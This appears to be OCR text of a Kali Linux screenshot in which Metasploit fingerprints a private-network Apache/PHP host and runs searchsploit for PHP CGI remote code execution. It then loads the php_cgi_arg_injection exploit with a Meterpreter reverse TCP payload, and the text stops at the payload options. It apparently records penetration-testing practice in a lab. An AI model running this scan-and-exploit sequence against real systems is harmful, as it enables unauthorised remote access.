 Home
Kali
Metasploit-Linux
1 2 3 4 2 14:44
bat@Kali: ~
File Actions Edit View Help
msf6 exploit(linux/http/asuswrt_lan_rce) > use auxiliary/scanner/http/http_version
msf6 auxiliary(scanner/http/http_version) > run
[+] 192.168.1.24:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > options
Module options (auxiliary/scanner/http/http_version):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.24 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/http_version) > searchsploit apache 2.2.8 | grep php
[*] exec: searchsploit apache 2.2.8 | grep php
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/remote/29290.c
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/remote/29316.py
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.2.4
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.4.2
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf6 auxiliary(scanner/http/http_version) > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.24 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):